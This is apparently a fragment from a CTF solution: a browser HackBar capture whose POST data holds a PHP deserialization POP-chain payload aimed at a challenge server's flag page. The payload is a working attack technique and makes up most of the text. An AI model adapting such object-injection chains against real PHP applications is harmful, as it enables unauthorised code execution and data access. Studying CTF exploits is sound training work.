 o.O
saber_master_saber_master.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20015/fpclosefpclosefpcloseffflllaaaggg.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pop=O:1:"E":2:{s:4:"name";O:1:"D":2:{s:3:"lao";O:1:"B":1:{s:3:"luo";O:1:"A":1:{s:4:"mack";O:1:"C":1:{s:5:"wang1";N;}}}s:4:"chen";N;}
s:3:"num";N;}